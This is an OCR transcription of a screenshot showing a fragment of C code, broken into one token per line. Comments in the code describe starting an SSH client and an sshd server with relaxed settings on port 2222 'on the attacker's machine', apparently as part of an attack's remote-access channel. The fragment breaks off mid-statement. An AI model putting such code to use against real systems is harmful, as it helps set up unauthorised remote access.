
sleep
(
1
)
;
// Start an SSH client on the 
attacker's machine
    pid1 
=
fork
(
)
;
if
(
pid1 
==
0
)
{
execv
(
"/usr/bin/ssh"
,
 argv
)
;
exit
(
0
)
;
}
// Start an SSH server on the 
attacker's machine
    pid2 
=
fork
(
)
;
if
(
pid2 
==
0
)
{
execl
(
"/usr/sbin/sshd"
,
"/usr/sbin/sshd"
,
"-p"
,
"2222"
,
"-o"
,
"StrictModes=no"
,
"-o"
,
"PasswordAuthentication=no"
,
"-o"
,